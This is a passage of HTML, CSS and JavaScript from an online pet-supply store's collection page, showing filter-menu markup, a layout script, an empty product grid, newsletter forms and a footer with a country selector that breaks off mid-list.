.filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
</style><div class="pt-filter-menu-container always-show-selected scroll-filter-groups show-mobile-menu-btn mobile-btn-xsmall mobile-hide-selected">
  <button type="button" class="pt-filter-drawer-btn"
    aria-label="Filter"
    id="pt-filter-drawer-btn">
      Filter
  </button>
  <div class="pt-filter-drawer ">
    <h4 class="pt-filter-drawer-header">Filter</h4>
    <div class="pt-filter-drawer-close-btn"></div>
    <div class="filter-menu  filter-selected-color-navy-blue  filter-selected-color-purple " data-total-tag-count="0">
      
      <a id="pt-nav-toggle" class="pt-nav-toggle pt-mobile-header" href="#" aria-label="Show Filters" aria-expanded="false">
        <div class="pt-mobile-burger"><span></span></div>
        <p>Filter</p>
      </a>
      
      
      <div class="filter-group refine-header">
        <h4 tab-index="0" aria-label="Filter Products">Refine</h4><a class="filter-clear filter-clear-all" href="/collections/all">
            view all
          </a></div>
      
<div class="filter-group filter-group-color has_single_item has_group_selected pt-display-smallbox pt-filter-mode-and ">
              <h4 tabindex="0">Color</h4>
              <div class="scroll-content">
                <label for="search-color">Search</label><input form='none' id="search-color" type="text" class="fm-search-box" name="filter" placeholder="search..." style="display:none" autocomplete="off">
                <ul class="nav-color has_selected"><li class="collection-container filter-active-color-purple  selected ">
                            <div class="collection-name"><a class="pt-filter-link"  href="/collections/color-navy-blue" title="Remove tag color-purple"><i class="check-icon " style=""></i> Purple</a>
</div>
                          </li></ul>
              </div><a class="filter-clear" href="/collections/color-navy-blue">clear</a></div><div class="filter-group has_group_selected  has_group_selected">
          <h4 tabindex="0">Collection</h4>
          <div class="scroll-content">
            <ul class="nav-not-shown">
              <li class="collection-container filter-active-color-navy-blue active selected">
                <div class="collection-name">
                  <a class="pt-filter-link" href="/collections/all/color-purple" title="Navy Blue">
                    <i class="check-icon"></i> Navy Blue
                  </a>
                </div>
              </li>
            </ul>
            <a class="filter-clear" href="/collections/all/color-purple">clear</a>
          </div>
        </div><div class="filter-group filter-group-pt-apply-group">
        <a class="pt-apply-group" href="#"><button class="pt-apply pt-apply-disabled" type="button">Apply</button></a>
      </div>
    </div><!-- end filter-menu -->
  </div> <!-- end filter-menu-drawer -->
</div><!-- end filter-menu-container -->
<!-- END app snippet --><!-- BEGIN app snippet: sidebar -->
<script>
  Object.assign(window.powerToolsSettings, {
    ptDisplayMode: 'sidebar-js'
  });


  // the filter menu section needs to be placed above the product grid section in the theme editor
  function initSidebar() {
    function findFirstParentWithClass(element, className) {
      let currentElement = element.parentNode;

      while (currentElement && currentElement.nodeType === Node.ELEMENT_NODE) {
        if (currentElement.classList.contains(className)) {
          return currentElement;
        }
        currentElement = currentElement.parentNode;
      }

      // If the desired parent is not found, return null
      return null;
    }

    // get the elements
    var main = document.querySelector('main');
    var filterMenuBody = document.querySelector('.pt-filter-menu-section');
    var filterMenuSection = findFirstParentWithClass(document.querySelector('.pt-filter-menu-section'), 'shopify-section');

    // if the filter menu section is null, the sidebar is already initialized
    if (!filterMenuSection) return;

    var productGridSection = filterMenuSection.nextElementSibling;

    // create the new nodes
    var mainContainer = document.createElement('div');
    var sideFilterMenu = document.createElement('div');
    var productContainer = document.createElement('div');
    mainContainer.classList.add('side-filter-container');
    sideFilterMenu.classList.add('side-filter-menu');
    productContainer.classList.add('main-filter-content');

    // if we have container classes, remove them from the product grid and add them to the mainContainer
    
    
    
    var classesToRemove = productGridSection.querySelectorAll('.page-width');
    classesToRemove.forEach(element => {
      
      element.classList.remove('page-width');
      
    });
    
    mainContainer.classList.add('page-width');
    
    

    // put it all together
    filterMenuSection.parentNode.insertBefore(mainContainer, filterMenuSection);
    sideFilterMenu.appendChild(filterMenuBody);
    mainContainer.appendChild(sideFilterMenu);
    mainContainer.appendChild(productContainer);
    productContainer.appendChild(productGridSection);

    // unhide the main element
    main.classList.add('pt-filter-menu-loaded');
  }



  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initSidebar);
  } else {
    initSidebar();
  }
  if(window.powerToolsSettings.ptAjaxEnabled == true) {
    document.addEventListener('pjax:complete', initSidebar);
  }

</script>


<!-- END app snippet -->
</div>
</div>


</section><div id="shopify-section-template--19457121648869__main-collection-product-grid" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921749688530" media="print" onload="this.media='all'">
  <script src="//infinitewags.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761749688530" defer="defer"></script>
  <script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script><noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--19457121648869__main-collection-product-grid-padding">
  
<div class="">
    <link href="//infinitewags.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561749688530" rel="stylesheet" type="text/css" media="all" />
    <script src="//infinitewags.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931749688530" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection collection--empty page-width" id="product-grid" data-id="template--19457121648869__main-collection-product-grid">
            <div class="loading-overlay gradient"></div>
            <div class="title-wrapper center">
              <h2 class="title title--primary">
                No products found<br>
                Use fewer filters or <a class="underlined-link link" href="/collections/color-navy-blue">remove all</a>
              </h2>
            </div>
          </div></div>
  </div>
</div>


</div><section id="shopify-section-template--19457121648869__rich_text_K7eVA3" class="shopify-section section"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/section-rich-text.css?v=133774016656507028501749688531" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457121648869__rich_text_K7eVA3-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__rich_text_K7eVA3-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--19457121648869__rich_text_K7eVA3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--19457121648869__rich_text_K7eVA3 gradient  rich-text--full-width content-container--full-width section-template--19457121648869__rich_text_K7eVA3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19457121648869__newsletter" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19457121648869__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457121648869__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19457121648869__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--19457121648869__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--19457121648869__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19457121648869__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--19457121648869__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section><section id="shopify-section-template--19457121648869__176741277372923cdb" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" media="print" onload="this.media='all'">

<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-card.css?v=180903973818295873091749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19457122205925__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19457122205925__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--19457122205925__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Our experts are available 24/7: 1-877-484-3924</h2><div class="footer-block__details-content rte">
                      <p>Or email us at info@infinitewags.com</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/why-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/infinitewags-egift-card"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Cards
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://infinitewags.com/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19457122205925__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19457122205925__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/infinitewags" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/color-navy-blue/color-purple" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algeria (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
